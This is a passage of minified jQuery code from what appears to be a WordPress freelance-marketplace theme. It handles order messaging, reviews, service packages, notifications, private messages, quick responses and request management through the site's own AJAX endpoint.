r=n[i].split("="),o=r[0],r=r[1];a+="message"===o?o+"="+encodeURIComponent(t)+"&":o+"="+r+"&"}e=a.slice(0,-1)}s(this).attr("disabled","disabled"),s.ajax({type:"POST",url:wpj_vars.ajaxurl,data:e,success:function(e){s(".order-message-form-textarea").val(""),1==wpj_vars.transaction_emoji_enabled&&(s(".emojionearea-editor").text(""),s(".emojionearea-editor").focus()),s("#uploadifive-file_upload_chat_box_attachments-queue").empty(),s('input[name="hidden_files_chat_box_attachments"]').val(""),refreshContent("#order-notification-messages-wrapper"),setTimeout('jQuery( ".send-message" ).removeAttr( "disabled" )',500)}})}}),s(document).on("click",".submit-user-rating",function(e){var t,n=s(this),i=n.attr("rel");return!s("#reason-"+i).val()&&s("#reason-"+i).val().length<wpj_vars.characters_feedback_min?n.notify(wpj_vars.feedback_min_desc,{position:"top center",className:"error"}):s("#reason-"+i).val()&&s("#reason-"+i).val().length>wpj_vars.characters_feedback_max?n.notify(wpj_vars.feedback_max_desc,{position:"top center",className:"error"}):s("input[name=stars]:checked","#rating-"+i).val()?(t=[],n.parents(".js-review-form").find(".cb-skills-wrapper").find('.ui.label[data-active="1"]').each(function(){t.push(s.trim(s(this).attr("data-slug")))}),s.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"save_user_review_action",oid:n.attr("data-order-id"),rid:i,stars:s("input[name=stars]:checked","#rating-"+i).val(),reason:encodeURIComponent(validateInputContent(s("#reason-"+i).val())),sample:n.attr("data-sample"),skills:t,user_type:n.attr("data-user")},beforeSend:function(){n.addClass("ui loading button")},success:function(e){s("#order-message-form-wrapper").hide("slow"),s("#post-"+i).hide("slow")},complete:function(){refreshContent("#order-feedback-form-wrapper"),refreshContent("#order-notification-messages-wrapper")}})):n.notify(wpj_vars.feedback_stars,{position:"top center",className:"error"}),!1}),s(document).on("click",".js-endorse-skill",function(){s(this).parents(".label").hasClass("basic")?(s(this).parents(".label").removeClass("basic").css("background-color","#FBBD08"),s(this).parents(".label").css("color","#FFFFFF"),s(this).find("i").removeClass("plus").addClass("minus"),s(this).parents(".label").attr("data-active",1)):(s(this).parents(".label").addClass("basic").css("background-color","#FFFFFF"),s(this).parents(".label").css("color","#000000"),s(this).find("i").removeClass("minus").addClass("plus"),s(this).parents(".label").removeAttr("data-active"))}),s(document).on("click",".js-order-cancel-button",function(e){e.preventDefault(),take_to_gateway_job_purchase_process("cancel",window.location.pathname.split("/").filter(Boolean).pop(),s(".js-payment-method").attr("data-method"))}),s(document).on("click",".js-order-process-button",function(e){e.preventDefault(),take_to_gateway_job_purchase_process("process",window.location.pathname.split("/").filter(Boolean).pop(),s(".js-payment-method").attr("data-method"))}),s(document).on("click",".save-job-payment-proof",function(e){e.preventDefault();var t=s(this),e=s("#job-order-bank-payment-proof").serialize(),n=s(this).siblings('input[name="order_id"]').val();t.addClass("ui loading disabled button"),s.ajax({type:"POST",url:wpj_vars.ajaxurl,data:e,success:function(e){refreshContent("#job-payment-proof-attachments"),setTimeout(function(){t.removeClass("ui loading disabled button"),s("#uploadifive-file_upload_bank_transfer_job_proof_attachments_"+n+"-queue").empty(),s('input[name="hidden_files_bank_transfer_job_proof_attachments_'+n+'"]').val(""),t.addClass("div-disabled")},1e3)}})})}),jQuery(document).ready(function(i){i(document).on("click",".pck-icon-rem",function(e){1<i(".pck-icon-rem").length?i(this).parents(".pck-repeater").remove():(i(".pck-repeater .ui.checkbox").each(function(){i(this).checkbox("uncheck")}),i(".pck-inp-custom-name").val(""))}),i(document).on("click","#add_custom_field_to_package",function(e){var t=i(".pck-repeater:first").clone();t.find("input:text").val(""),t.find("input:checkbox").removeAttr("checked"),t.find(".pck-icon-rem").show(),t.appendTo(".packages tbody"),i(".ui.checkbox").checkbox()});var a=1,r=1,o=1,s=1;i(document).on("click","#add_pck_custom_field",function(t){var n=i(".pck-repeater:first").clone();a>JSON.parse(wpj_vars.pck_cf_name).length-1&&(a=1),r>JSON.parse(wpj_vars.pck_cf_name).length-1&&(r=1),o>JSON.parse(wpj_vars.pck_cf_name).length-1&&(o=1),s>JSON.parse(wpj_vars.pck_cf_name).length-1&&(s=1),n.find(":input").each(function(){var e;i(this).is(":checked")||i(this).val("off"),void 0!==t.originalEvent?(n.find("input:text").val(""),n.find("input:checkbox").removeAttr("checked"),n.find(".pck-icon-rem").show(),e=i(this).parent().data("handler-id")+Math.floor(1000001*Math.random()),i(this).parent().attr("data-handler-id",e),i(this).parent().siblings(".ui.popup").attr("data-tooltip-id",e)):(e=JSON.parse(wpj_vars.pck_cf_name),"pck-inp-custom-name[]"==this.name&&(i(this).val(e[a]),a++),e=JSON.parse(wpj_vars.pck_cf_basic),"pck-chk-value[basic][]"==this.name&&("on"==e[r]?(i(this).parent().checkbox("check"),i(this).val("on")):(i(this).parent().checkbox("uncheck"),i(this).val("off")),r++),e=JSON.parse(wpj_vars.pck_cf_standard),"pck-chk-value[standard][]"==this.name&&("on"==e[o]?(i(this).parent().checkbox("check"),i(this).val("on")):(i(this).parent().checkbox("uncheck"),i(this).val("off")),o++),e=JSON.parse(wpj_vars.pck_cf_premium),"pck-chk-value[premium][]"==this.name&&("on"==e[s]?(i(this).parent().checkbox("check"),i(this).val("on")):(i(this).parent().checkbox("uncheck"),i(this).val("off")),s++))}),n.appendTo(".packages tbody"),i(".ui.checkbox").checkbox(),jQuery.fn.wpjTooltipInit()}),i(document).on("change","input.pck_cf_chk",function(){var e=i(this).is(":checked")?"on":"off";i(this).siblings("input[type='hidden']").val(e)}),i(document).on("change",'select[name="package_max_days[]"]',function(){wpj_pck_disable_efd_delivery_days()}),i(document).on("click",".pck-sidebar-select-package, .pck-pc-select-package, .pck-mobile-select-package, .pck-sidebar-dropdown-select-package",function(e){var t=i(this),n=parseFloat(i(this).attr("class").match(/[+-]?\d+(\.\d+)?/g));wpj_change_pc_package_table_column_color(t),t.hasClass("pck-pc-select-package")?(i(".ui.menu.top").find(".item."+n).tab("change tab",i(".pck-sidebar-select-package."+n).attr("data-tab")),i(".ui.packages-tabs.menu").find(".item."+n).tab("change tab",i(".pck-mobile-select-package."+n).attr("data-tab")),i(".ui.accordion.packages-sidebar").accordion("open",n),i(".sidebar-top-info").find(".type").html(i(this).parents(".packages-table").find("thead").find(".active").text())):t.hasClass("pck-sidebar-select-package")?(i(".pck-pc-select-package."+n).find("button").trigger("click"),i(".ui.packages-tabs.menu").find(".item."+n).tab("change tab",i(".pck-mobile-select-package."+n).attr("data-tab")),i(".ui.accordion.packages-sidebar").accordion("open",n),i(".sidebar-top-info").find(".type").html(i(this).text())):t.hasClass("pck-mobile-select-package")?(i(".pck-pc-select-package."+n).find("button").trigger("click"),i(".ui.menu.top").find(".item."+n).tab("change tab",i(".pck-sidebar-select-package."+n).attr("data-tab")),i(".ui.accordion.packages-sidebar").accordion("open",n),i(".sidebar-top-info").find(".type").html(i(this).text())):t.hasClass("pck-sidebar-dropdown-select-package")&&(i(".ui.menu.top").find(".item."+n).tab("change tab",i(".pck-sidebar-select-package."+n).attr("data-tab")),i(".pck-pc-select-package."+n).find("button").trigger("click"),i(".ui.packages-tabs.menu").find(".item."+n).tab("change tab",i(".pck-mobile-select-package."+n).attr("data-tab")),i(".packages-sidebar .pck-sidebar-dropdown-select-package").removeClass("right").removeClass("labeled").find("i").hide(),t.addClass("right").addClass("labeled").find("i").show()),i(".package_no").val(n),i(".package_price").val(t.attr("data-price")),i(".total").data("price",t.attr("data-price")).attr("data-price",t.attr("data-price")),i(".js-job-quantity-wrapper .extra-price-inside").html(t.attr("data-price-formatted")),i(".sidebar-top-info").find(".price").html(t.attr("data-price-formatted")),i(".package_delivery_days").val(t.attr("data-delivery")),wpj_update_purchase_price("job_purchase")})}),jQuery(document).ready(function(n){n(document).on("click",".kt-tab-title-active, .kt-tab-title-inactive",function(e){n(this).parents(".wp-block-kadence-tabs").hasClass("without-responsive-dropdown")||window.location.pathname.split("/").filter(Boolean).pop()!=n(this).attr("id")&&(jQuery(".page-id-"+wpj_vars.page_on_front_page_id)[0]?history.pushState(null,null,wpj_vars.home_loggedin_url+"/"+n(this).attr("id")):history.pushState(null,null,wpj_vars.parent_url+n(this).attr("id")),n(this).parents(".kt-tabs-wrap").find(".ui.dropdown").dropdown("set selected",n(".kt-tab-title-active").attr("id")))}),n(window).on("popstate",function(e){var t=window.location.pathname.match(/([^\/]*)\/*$/)[1];n(".kt-tabs-wrap").find(".ui.dropdown").dropdown("set selected",t)}),n(document).on("change",".js-lets-meet-trigger",function(e){n(".wp-block-kadence-rowlayout")[0]&&(this.checked?n(".js-lets-meet-item").each(function(){n(this).parents(".kt-inside-inner-col:first").show(),n(this).parents(".wp-block-kadence-rowlayout").eq(1).show()}):n(".js-lets-meet-item").each(function(){n(this).parents(".kt-inside-inner-col:first").hide(),0==n(this).parents(".wp-block-kadence-rowlayout:first").find(".wp-block-kadence-column").find(".kt-inside-inner-col:visible").length&&n(this).parents(".wp-block-kadence-rowlayout").eq(1).hide()}))}),n(document).on("click",".js-job-bulk-action-btn",function(e){e.preventDefault(),n(".js-job-bulk-action-button").trigger("click")}),n(document).on("click",".js-request-bulk-action-btn",function(e){e.preventDefault(),n(".js-request-bulk-action-button").trigger("click")}),n(document).on("click",".js-message-settings-action-btn",function(e){e.preventDefault(),n(".js-message-settings-action-button").trigger("click")})}),function(n){n.fn.wpjPBTabsToDropdownInit=function(){n(".wp-block-kadence-tabs")[0]&&n(".wp-block-kadence-tabs").not(".without-responsive-dropdown").each(function(){var t=n(this).find(".kt-tabs-wrap");n("<select />").insertAfter(t.find(".kt-tabs-title-list").first()),t.find(".kt-tabs-title-list").first().find(".kt-title-item").each(function(){var e=n(this);n("<option />",{value:e.attr("id"),text:e.text()}).appendTo(t.find("select").first())}),t.find("select").change(function(){jQuery(".page-id-"+wpj_vars.page_on_front_page_id)[0]?history.pushState(null,null,wpj_vars.home_loggedin_url+"/"+n(this).val()):history.pushState(null,null,wpj_vars.parent_url+n(this).val()),wpj_change_kadence_active_tab(n(this).val())}),t.find("select").addClass("fluid"),t.find("select").dropdown({message:{noResults:wpj_vars.nothing_found}})})}}(jQuery),jQuery(window).ready(function(i){i(document).on("click",".notifications-icon .user-notification-icon-link",function(e){e.preventDefault(),"block"!=i(".notifications-icon-dropdown").css("display")||isMobile()?(isMobile()?i(".messages-icon").attr("data-position","right center"):i(".messages-icon").attr("data-position","left center"),i(".notifications-icon").attr("data-position","right center"),i(".notifications-icon-dropdown").css("display","block")):(i(".messages-icon").attr("data-position","bottom center"),i(".notifications-icon").attr("data-position","bottom center"),i(".notifications-icon-dropdown").css("display","none")),e.stopPropagation(),i.ajax({url:wpj_vars.ajaxurl,data:{action:"load_preview_notification_list_action"},beforeSend:function(){i(".notifications-icon-dropdown").each(function(){i(this).html('<center><img src="'+wpj_vars.theme_path+'/assets/images/loader/loader-green.svg"></center>')})},success:function(e){i(".notifications-icon-dropdown").each(function(){i(this).html(e),i(".antiscroll-inner").mCustomScrollbar({theme:"minimal-dark"})})}})}),i(document).mouseup(function(e){var t=i(".notifications-icon-dropdown"),n=i(".notifications-icon");t.is(e.target)||0!==t.has(e.target).length||n.is(e.target)||0!==n.has(e.target).length||(isMobile()||(i(".messages-icon").attr("data-position","bottom center"),i(".notifications-icon").attr("data-position","bottom center")),t.css("display","none"))}),i(document).on("click",".messages-icon .user-notification-icon-link",function(e){e.preventDefault(),"block"!=i(".messages-icon-dropdown").css("display")||isMobile()?(isMobile()?i(".messages-icon").attr("data-position","right center"):i(".messages-icon").attr("data-position","left center"),i(".notifications-icon").attr("data-position","right center"),i(".messages-icon-dropdown").css("display","block")):(i(".messages-icon").attr("data-position","bottom center"),i(".notifications-icon").attr("data-position","bottom center"),i(".messages-icon-dropdown").css("display","none")),e.stopPropagation(),i.ajax({url:wpj_vars.ajaxurl,data:{action:"load_preview_pm_list_action"},beforeSend:function(){i(".messages-icon-dropdown").each(function(){i(this).html('<center><img src="'+wpj_vars.theme_path+'/assets/images/loader/loader-green.svg"></center>')})},success:function(e){i(".messages-icon-dropdown").each(function(){i(this).html(e),i(".antiscroll-inner").mCustomScrollbar({theme:"minimal-dark"})})}})}),i(document).mouseup(function(e){var t=i(".messages-icon-dropdown"),n=i(".messages-icon-dropdown");t.is(e.target)||0!==t.has(e.target).length||n.is(e.target)||0!==n.has(e.target).length||(isMobile()||(i(".messages-icon").attr("data-position","bottom center"),i(".notifications-icon").attr("data-position","bottom center")),t.css("display","none"))})}),jQuery(document).ready(function(l){l(document).on("click",".js-pm-img-attach-btn",function(e){l(".messages-image-uploader-wrapper").show(),l(this).parents(".thread-input-padding").find(".dz-default.dz-message").trigger("click")}),l(document).on("click",".js-pm-file-attach-btn",function(e){l(".file_upload_pm_attachments").siblings('input[type="file"]').trigger("click")}),l(document).on("click",".js-search-users-btn",function(e){l(".thread-list-user-search").is(":hidden")?(l(this).find("i").removeClass("search").addClass("times"),l(".thread-list-user-search").slideDown("fast"),l(".js-search-users-btn-open").hide(),l(".js-search-users-btn-close").css({display:"flex"})):(l(this).find("i").removeClass("times").addClass("search"),l(".thread-list-user-search").slideUp("fast"),l(".js-search-users-btn-open").css({display:"flex"}),l(".js-search-users-btn-close").hide(),l(".js-search-conversation-input").val(""),wpj_search_conversation_user(".js-search-conversation-input"),l(".js-search-conversation-results").remove(),l(".wpj-load-more-target").show(),l("#no_messages").hide())}),l(document).on("click",".js-search-database-conversations",function(e){addLoader("#no_messages"),jQuery.ajax({url:wpj_vars.ajaxurl,type:"post",data:{action:"search_conversation_action",username:validateInputContent(jQuery(".js-search-conversation-input").val().toLowerCase())},success:function(e){e?(l("#no_messages").hide(),l(".js-search-conversation-results")[0]?l(".js-search-conversation-results").html(e):l('<div class="js-search-conversation-results">'+e+"</div>").insertAfter("#no_messages"),l(".wpj-load-more-target").hide()):(l(".ui.active.inverted.dimmer").remove(),l("#no_messages").html(wpj_vars.no_user_found))}})}),l(document).on("click",".js-search-message-btn",function(e){var t;l(".js-search-message-form").is(":hidden")?(l(".js-search-message-form").slideDown({start:function(){l(this).css({display:"flex"})}}),l(this).find("i").removeClass("search").addClass("times"),l(".js-search-message-btn-open").hide(),l(".js-search-message-btn-close").css({display:"flex"})):(l(".js-search-message-form").slideUp("fast"),l(".js-search-message-form").removeClass("error").removeClass("loading"),l(".js-message-search-input").val(""),l(this).find("i").removeClass("times").addClass("search"),l(".js-search-message-btn-open").css({display:"flex"}),l(".js-search-message-btn-close").hide(),isInt(window.location.href.replace(/\/+$/,"").split("/").pop())&&(t=(t=wpj_vars.page_url).slice(0,t.lastIndexOf("/")),history.pushState(null,null,t)),refreshContent(".js-messages-list .kt-inside-inner-col:first"))}),l(document).on("click",".js-message-search-action",function(e){l(".js-message-search-input").val()?(l(".js-search-message-form").removeClass("error"),l(".js-search-message-form").addClass("loading"),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"search_message_action",keyword:l(".js-message-search-input").val(),interlocutor_id:l(".pm-list").attr("data-uid")},success:function(e){l(".js-search-message-form").removeClass("loading"),e?(l(".js-search-messages-result")[0]?l(".js-search-messages-result").replaceWith('<div class="pm-list">'+e+"</div>"):l(".pm-list").html(e),"function"==typeof l.fn.wpjSemanticInit&&l.fn.wpjSemanticInit(),l(".pm-list").wordHighlight(l(".js-message-search-input").val(),"highlighted")):l(".js-search-message-form").notify(wpj_vars.nothing_found,{position:"top left",className:"error"})}})):l(".js-search-message-form").addClass("error")}),l(document).on("click",".js-search-message-result-wrapper",function(e){var n=l(this).attr("data-id");addLoader(".js-messages-list"),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"search_message_result_action",message_id:n,interlocutor_id:l(".pm-list").attr("data-uid")},success:function(e){l(".ui.active.inverted.dimmer").remove();var t=wpj_vars.page_url;isInt(window.location.href.replace(/\/+$/,"").split("/").pop())&&(t=t.slice(0,t.lastIndexOf("/"))),history.pushState(null,null,t+"/"+n),e&&(l(".pm-list").replaceWith(e),"function"==typeof l.fn.wpjSemanticInit&&l.fn.wpjSemanticInit())}})}),l(document).on("keypress",".js-message-search-input",function(e){13!=e.keyCode||e.shiftKey||(e.preventDefault(),l(".js-message-search-action").trigger("click"))}),l(document).on("click",".js-pm-action-archive, .js-pm-action-unarchive, .js-pm-action-delete, .js-pm-delete",function(e){e.preventDefault();var t="";l(this).attr("class").includes("js-pm-action-archive")?t="archive_conversation_action":l(this).attr("class").includes("js-pm-action-unarchive")?t="unarchive_conversation_action":l(this).attr("class").includes("js-pm-action-delete")?t="delete_conversation_action":l(this).attr("class").includes("js-pm-delete")&&(t="delete_message_action"),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:t,interlocutor:l(this).attr("data-uid"),message_id:l(this).attr("data-pm-id")},success:function(e){"delete_message_action"==t?(refreshContent(".js-messages-list .kt-inside-inner-col:first"),refreshContent(".thread-list-wrapper")):changeURL(wpj_vars.pm_url)}})}),l(document).on("click",".submit-private-message",function(e){e.preventDefault();var t,n=l("#pm_interlocutor_id").val();t=1==wpj_vars.pm_emoji_enabled?validateInputContent(l(".cmi-listen.message-field").data("emojioneArea").getText()):validateInputContent(l(".cmi-listen.message-field").val());var i,a=l('input[name="hidden_files_pm_attachments"]').val(),r="";l(".dz-success.dz-complete")[0]&&(i=[],l(".dz-success.dz-complete").each(function(){i.push(l(this).attr("data-id"))}),r=i.join(","));var o=l("#pm_request_id").val(),s=l("#pm_job_id").val();e=1==wpj_vars.pm_emoji_enabled?get_input_length_emoji(l(".cmi-listen.message-field").data("emojioneArea").getText()):get_input_length(l(".cmi-listen.message-field")),""!=t||a||r?e<parseInt(wpj_vars.characters_pm_min)&&!a&&!r?l(".wrapper-pm-to-user").notify(wpj_vars.pm_min_content,{position:"top",className:"error"}):e>parseInt(wpj_vars.characters_pm_max)&&!a&&!r?l(".wrapper-pm-to-user").notify(wpj_vars.pm_max_content,{position:"top",className:"error"}):jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"send_message_action",otheruid:n,message:t,upload:a,img_upload:r,request_id:o,job_id:s},beforeSend:function(){addLoader(".thread-input")},success:function(e){refreshContent(".js-messages-list .kt-inside-inner-col:first"),refreshContent(".thread-list-wrapper"),l(".error-no-messages").remove(),l("#message-pm-user").val(""),l("#message-pm-user").css("height","auto"),1==wpj_vars.pm_emoji_enabled&&l(".emojionearea-editor").text(""),l("#uploadifive-file_upload_pm_attachments-queue").empty(),l('input[name="hidden_files_pm_attachments"]').val(""),l(".messages-image-uploader-wrapper").hide(),l(".dz-image-wrapper").remove(),jQuery(".thread-input").removeClass("has-scroll"),jQuery(".files-attachments-wrapper").removeClass("mb20")},error:function(e){console.log(e)},complete:function(){setTimeout(function(){l(".ui.active.inverted.dimmer").remove()},2e3),wpj_focus_pm_input()}}):wpj_focus_pm_input()}),l(document).on("keypress",".cmi-listen.message-field",function(e){l("#pm-enter-key").is(":checked")&&13==e.keyCode&&!e.shiftKey&&(e.preventDefault(),l(this).parents(".wrapper-pm-to-user")[0]&&l(".submit-private-message").trigger("click"),l(this).parents("#order-message-form")[0]&&l(".send-message").trigger("click"))}),jQuery(".is-page-pm-single")[0]&&(l(".cmi-listen.message-field").each(function(){}).on("input propertychange change blur",function(){this.style.height="auto",this.style.height=this.scrollHeight+"px",1==!wpj_vars.pm_emoji_enabled&&(207<=this.scrollHeight?l(".thread-input").addClass("has-scroll"):l(".thread-input").removeClass("has-scroll"))}),MutationObserver=window.MutationObserver||window.WebKitMutationObserver,new MutationObserver(function(e,t){jQuery(".thread-wrapper").css("margin-bottom",jQuery(".thread-input").height())}).observe(document,{subtree:!0,attributes:!0,childList:!0})),l(".is-page-pm")[0]&&(l(".js-messages-list").on("scroll",_.debounce(function(){"function"==typeof l.fn.wpjLazyLoadRender&&l.fn.wpjLazyLoadRender()},200)),l(".thread-list-viewport").on("scroll",_.debounce(function(){"function"==typeof l.fn.wpjLazyLoadRender&&l.fn.wpjLazyLoadRender()},200))),l(".js-messages-list")[0]&&0!=wpj_vars.enable_scroll_down_button&&l(".pusher").on("mousewheel DOMMouseScroll scroll",".js-messages-list",function(){l(this).scrollTop()<-100?l(".js-scroll-down").show():0<=l(this).scrollTop()&&l(".js-scroll-down").hide()}),l(document).on("click",".js-scroll-down",function(e){var t=l(".pm-messages-row-wrapper.js-messages-list");t.animate({scrollTop:t[0].scrollHeight},2e3),l(this).hide()})}),jQuery(document).ready(function(l){l(document).on("click","#new-quick-response",function(e){var t=l(this).attr("data-uid");l("#new-quick-response-modal-"+t).find(".header").first().html(wpj_vars.add_quick_response),l("#new-quick-response-modal-"+t).modal({onVisible:function(){l("#new-quick-response-modal-"+t).find(".quick-response-name-input").val(""),l("#new-quick-response-modal-"+t).find(".quick-response-content-textarea").val(""),l("#new-quick-response-modal-"+t).find(".edit-action").val("")}}).modal("setting","transition","fly down").modal("show").modal("refresh")}),l(document).on("click","#edit-quick-response",function(e){e.preventDefault(),wpj_get_editor_element(l(this)).html("");var t=l(this).attr("data-id"),n=l(this).attr("data-uid");l("#new-quick-response-modal-"+n).find(".header").first().html(wpj_vars.edit_quick_response);var i,a,e=JSON.parse(localStorage.getItem("last_quick_response"));a=wpj_vars.quick_responses.hasOwnProperty(t)?(i=wpj_vars.quick_responses[t].name,wpj_vars.quick_responses[t].content):(i=e[1],e[2]),l("#new-quick-response-modal-"+n).modal({onVisible:function(){l(this).find(".quick-response-name-input").val(i),l(this).find(".quick-response-content-textarea").val(a),l(this).find(".edit-action").val(t)}}).modal("setting","transition","fly down").modal("show").modal("refresh")}),l(document).on("click","#save-quick-response",function(e){var t,n,i=l(this).attr("data-uid"),a=l(this).parents("#new-quick-response-modal-"+i),r=l(".quick-response-dropdown"),o=a.find(".quick-response-name-input").val(),s=a.find(".quick-response-content-textarea").val();o&&s?(l("#quick-response-error").html("").addClass("hidden").removeClass("visible"),a.modal("hide"),t=[0],r.find(".menu").find(".item")[0]&&r.find(".menu").find(".item").each(function(){t.push(l(this).attr("data-id"))}),n=a.find(".edit-action").val()?a.find(".edit-action").val():generateNumber(t),localStorage.setItem("last_quick_response",JSON.stringify([n,o,s])),a.find(".edit-action").val()?r.find(".menu").find('.item[data-id="'+a.find(".edit-action").val()+'"]').find("span").text(o):(l(".quick-response-dropdown").find("#delete-all-quick-responses-wrapper").show(),l(".quick-response-dropdown").find("#no-quick-responses").remove(),i='\t\t\t\t\t<div class="item" data-id="'+n+'">\t\t\t\t\t\t\t\t\t\t\t\t<span>'+o.substring(0,25)+'</span>\t\t\t\t\t\t\t\t\t\t\t\t<div class="action-buttons float-right">\t\t\t\t\t\t\t\t<i data-uid="'+i+'" data-id="'+n+'" id="edit-quick-response" class="edit icon"></i>\t\t\t\t\t\t\t\t<i data-uid="'+i+'" data-id="'+n+'" id="remove-quick-response" class="close red icon"></i>\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t',l(i).insertAfter(r.find(".menu").find(".header:nth-child(3)"))),l(".quick-response-name-input").val(""),l(".quick-response-content-textarea").val(""),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"save_quick_response_action",id:n,name:o,content:s},success:function(e){}})):l("#quick-response-error").html(wpj_vars.empty_quick_response).removeClass("hidden").addClass("visible")}),l(document).on("click","#remove-quick-response",function(e){e.preventDefault();var t=l(this).attr("data-id");l(this).attr("data-uid");wpj_get_editor_element(l(this)).html("");var n=l(".quick-response-dropdown");l('.item[data-id="'+t+'"]').remove(),n.find(".menu").find(".item")[0]||(e='<div class="item" id="no-quick-responses">'+wpj_vars.no_quick_responses+"</div>",l(e).insertAfter(n.find(".menu").find(".header:nth-child(3)")),l(".quick-response-dropdown").find("#delete-all-quick-responses-wrapper").hide()),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_quick_response_action",id:t},success:function(e){}})}),l(document).on("click","#delete-all-quick-responses",function(e){var t=l(this).attr("data-uid");l("#delete-all-quick-responses-modal-"+t).modal("setting","transition","fly down").modal("show").modal("refresh")}),l(document).on("click","#delete-all-quick-responses-action",function(e){var t=l(this).attr("data-uid"),n=l(".quick-response-dropdown");wpj_get_editor_element(l(this)).html(""),l(".quick-response-dropdown").find("#delete-all-quick-responses-wrapper").hide(),l(this).parents("#delete-all-quick-responses-modal-"+t).modal("hide"),n.find(".menu").find(".item").each(function(){l(this).remove()});t='<div class="item" id="no-quick-responses">'+wpj_vars.no_quick_responses+"</div>";l(t).insertAfter(n.find(".menu").find(".header:nth-child(3)")),l.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_quick_responses_action"},success:function(e){}})})}),jQuery(function(n){n(document).on("click",".report-link",function(e){e.preventDefault();e=n(this).attr("data-id");n(".ui.modal.report-modal."+e).modal("setting","transition","fly down").modal("show").modal("refresh"),n(".report-error-wrapper").html("")}),n(document).on("click",".report-submit",function(e){e.preventDefault();var t=n(this);t.addClass("loading"),n.ajax({data:n(this).parents("form").serialize(),type:"POST",dataType:"json",url:wpj_vars.ajaxurl,success:function(e){t.removeClass("loading"),"1"==e.err?n(".report-error-wrapper").html('<div class="ui negative visible message">'+e.msg+'</div><div class="ui hidden divider"></div>'):(n(".report-error-wrapper").html('<div class="ui positive visible message">'+e.msg+'</div><div class="ui hidden divider"></div>'),setTimeout(function(){t.parents(".ui.modal").modal("hide"),t.parents("form").form("clear")},1e3))}})})}),jQuery(document).ready(function(t){t(document).on("click",".js-activate-request-link",function(){t(".js-activate-request-action").attr("data-id",t(this).attr("data-id")),t(".request-title-modal").html(validateInputContent(t(this).attr("data-title"))),t(".ui.modal.js-activate-request-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-activate-request-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"activate_request_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-activate-request-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?t(".single-request")[0]?changeURL(wpj_vars.page_url):t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content():"not_your_post"==e?t(".content.activate-request").text(wpj_vars.not_your_post):"no_credits"==e?t(".content.activate-request").text(wpj_vars.no_credits):"not_logged_in"==e&&t(".content.activate-request").text(wpj_vars.not_logged_in)},complete:function(){t(".js-activate-request-action").removeClass("loading"),t(".ui.modal.js-activate-request-modal").modal("hide")}})}),t(document).on("click","#js-activate-all-requests-link",function(e){t(".ui.modal.js-activate-all-requests-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-activate-all-requests-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"activate_all_requests_action",reason:"by_user"},beforeSend:function(){t(".js-activate-all-requests-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-activate-all-requests-action").removeClass("loading"),t(".ui.modal.js-activate-all-requests-modal").modal("hide")}})}),t(document).on("click",".js-deactivate-request-link",function(){t(".js-deactivate-request-action").attr("data-id",t(this).attr("data-id")),t(".request-title-modal").html(validateInputContent(t(this).attr("data-title"))),t(".ui.modal.js-deactivate-request-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-deactivate-request-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"deactivate_request_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-deactivate-request-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?t(".single-request")[0]?changeURL(wpj_vars.page_url):t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content():"not_your_post"==e?t(".content.deactivate-request").text(wpj_vars.not_your_post):"not_logged_in"==e&&t(".content.deactivate-request").text(wpj_vars.not_logged_in)},complete:function(){t(".js-deactivate-request-action").removeClass("loading"),t(".ui.modal.js-deactivate-request-modal").modal("hide")}})}),t(document).on("click","#js-deactivate-all-requests-link",function(e){t(".ui.modal.js-deactivate-all-requests-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-deactivate-all-requests-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"deactivate_all_requests_action",reason:"by_user"},beforeSend:function(){t(".js-deactivate-all-requests-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-deactivate-all-requests-action").removeClass("loading"),t(".ui.modal.js-deactivate-all-requests-modal").modal("hide")}})}),t(document).on("click",".js-delete-request-link",function(){t(".js-delete-request-action").attr("data-id",t(this).attr("data-id")),t(".request-title-modal").html(t(this).attr("data-title-request")),t(".ui.modal.js-delete-request-modal").modal("setting","transition","fly 